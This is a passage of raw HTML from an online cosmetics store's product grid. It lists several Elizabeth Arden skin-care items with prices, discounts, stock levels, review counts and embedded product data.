                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=3156%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="3156"
                                data-quantity="79"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-body-care/3156-green-tea-honey-drops-body-cream-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-body-care/3156-green-tea-honey-drops-body-cream-elizabeth-arden.html"
                                        title="Green Tea Honey Drops Body Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Green Tea Honey Drops Body Cream">
                                        Green Tea Honey Drops Body Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-body-care/3156-green-tea-honey-drops-body-cream-elizabeth-arden.html"
                                data-defult-cat="36">
                                                                    Body Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-body-care/3156-green-tea-honey-drops-body-cream-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $22.94                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">46% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $42.27
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$42.27" data-discprice="$22.94"
                                data-disc="46" data-stock="79" data-id="3156"
                                data-attrib="4778"
                                data-url="https://www.sabina.com/en/women-body-care/3156-green-tea-honey-drops-body-cream-elizabeth-arden.html#/64-size-169-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Green Tea Honey Drops Body Cream 16,9 FL OZ.">16,9 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">10 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="35261">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:42345,&quot;id_product&quot;:&quot;35261&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hyaluronic Acid + Peptides Ceramide\nReplenishing Moisturizing Fluid Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:77.61,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-08-19 09:15:34&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:56&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;hyaluronic-acid-peptides-ceramide-elizabeth-arden&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;35261-108237&quot;,&quot;legend&quot;:&quot;hyaluronic-acid-peptides-ceramide-replenishing-moisturizing-fluid-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:157.642,&quot;price_with_reduction&quot;:77.61,&quot;price_with_reduction_without_tax&quot;:77.6135,&quot;total&quot;:77.61,&quot;total_wt&quot;:77.61,&quot;price_wt&quot;:77.61,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Reaffirming&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Fluid&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;332&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/108237-cart_default\/hyaluronic-acid-peptides-ceramide-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;42345&quot;,&quot;reference&quot;:&quot;732536&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:2,&quot;normal_price&quot;:&quot;$157.64&quot;,&quot;spec_price&quot;:&quot;$77.61&quot;,&quot;price&quot;:77.6135,&quot;discount&quot;:51,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html"
                            title="Hyaluronic Acid + Peptides Ceramide
Replenishing Moisturizing Fluid Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/108237-large_alysum/hyaluronic-acid-peptides-ceramide-elizabeth-arden.jpg"
                                data-src="https://static1.sabinacdn.com/108237-large_alysum/hyaluronic-acid-peptides-ceramide-elizabeth-arden.jpg"
                                alt="hyaluronic-acid-peptides-ceramide-replenishing-moisturizing-fluid-cream"
                                title="hyaluronic-acid-peptides-ceramide-replenishing-moisturizing-fluid-cream"
                                
                                src="https://static1.sabinacdn.com/108237-large_alysum/hyaluronic-acid-peptides-ceramide-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html"
                            title="Hyaluronic Acid + Peptides Ceramide
Replenishing Moisturizing Fluid Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=35261%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="35261"
                                data-quantity="2"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html"
                                        title="Hyaluronic Acid + Peptides Ceramide
Replenishing Moisturizing Fluid Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Hyaluronic Acid + Peptides Ceramide&lt;br /&gt;
Replenishing Moisturizing Fluid Cream">
                                        Hyaluronic Acid + Peptides Ceramide
Replenishing Moisturizing Fluid Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $77.61                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">51% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $157.64
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$157.64" data-discprice="$77.61"
                                data-disc="51" data-stock="2" data-id="35261"
                                data-attrib="42345"
                                data-url="https://www.sabina.com/en/face-skin-care/35261-hyaluronic-acid-peptides-ceramide-elizabeth-arden.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Hyaluronic Acid + Peptides Ceramide&lt;br /&gt;
Replenishing Moisturizing Fluid Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it9_ipl3_c0  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="35260">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:42340,&quot;id_product&quot;:&quot;35260&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hyaluronic Acid + Peptides Ceramide Capsules\nHydro-Filling Serum Capsules Hyaluronic Acid + Peptides&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:45.48,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-08-19 09:15:34&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:56&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;35260-109280&quot;,&quot;legend&quot;:&quot;hyaluronic-acid-peptides-ceramide-capsules-hydro-filling-serum-capsules-hyaluronic-acid-peptides&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:91.425,&quot;price_with_reduction&quot;:45.48,&quot;price_with_reduction_without_tax&quot;:45.4825,&quot;total&quot;:45.48,&quot;total_wt&quot;:45.48,&quot;price_wt&quot;:45.48,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Reaffirming&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Pores&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;147&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-fatigue&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;150&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/109280-cart_default\/hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;42340&quot;,&quot;reference&quot;:&quot;723497&quot;,&quot;attribute_name&quot;:&quot;30 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3147&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;$91.43&quot;,&quot;spec_price&quot;:&quot;$45.48&quot;,&quot;price&quot;:45.4825,&quot;discount&quot;:50,&quot;url&quot;:&quot;#\/3147-size-30-unid&quot;},{&quot;id_product_attribute&quot;:&quot;42341&quot;,&quot;reference&quot;:&quot;723496&quot;,&quot;attribute_name&quot;:&quot;60 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3148&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$165.43&quot;,&quot;spec_price&quot;:&quot;$79.64&quot;,&quot;price&quot;:79.6375,&quot;discount&quot;:52,&quot;url&quot;:&quot;#\/3148-size-60-unid&quot;},{&quot;id_product_attribute&quot;:&quot;42343&quot;,&quot;reference&quot;:&quot;723495&quot;,&quot;attribute_name&quot;:&quot;90 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;5559&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$196.37&quot;,&quot;spec_price&quot;:&quot;$96.20&quot;,&quot;price&quot;:96.1975,&quot;discount&quot;:51,&quot;url&quot;:&quot;#\/5559-size-90-unid&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html"
                            title="Hyaluronic Acid + Peptides Ceramide Capsules
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/109280-large_alysum/hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.jpg"
                                data-src="https://static2.sabinacdn.com/109280-large_alysum/hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.jpg"
                                alt="hyaluronic-acid-peptides-ceramide-capsules-hydro-filling-serum-capsules-hyaluronic-acid-peptides"
                                title="hyaluronic-acid-peptides-ceramide-capsules-hydro-filling-serum-capsules-hyaluronic-acid-peptides"
                                
                                src="https://static2.sabinacdn.com/109280-large_alysum/hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html"
                            title="Hyaluronic Acid + Peptides Ceramide Capsules
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=35260%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="35260"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html"
                                        title="Hyaluronic Acid + Peptides Ceramide Capsules
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Hyaluronic Acid + Peptides Ceramide Capsules&lt;br /&gt;
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides">
                                        Hyaluronic Acid + Peptides Ceramide Capsules
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $45.48                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">50% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $91.43
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$91.43" data-discprice="$45.48"
                                data-disc="50" data-stock="3" data-id="35260"
                                data-attrib="42340"
                                data-url="https://www.sabina.com/en/face-skin-care/35260-hyaluronic-acid-peptides-ceramide-capsules-elizabeth-arden.html#/3147-size-30-unid">
                                <span
                                    content="ELIZABETH ARDEN Hyaluronic Acid + Peptides Ceramide Capsules&lt;br /&gt;
Hydro-Filling Serum Capsules Hyaluronic Acid + Peptides 30 UNID.">30 UNID.</span>
                            </li>
                                                                                                                                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-mobile-line testfirst_it10_ipl3_c1  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="10676">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:15366,&quot;id_product&quot;:&quot;10676&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hyaluronic Acid Ceramide Capsules&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:40.31,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:28,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-12-01 12:05:03&quot;,&quot;date_upd&quot;:&quot;2025-12-09 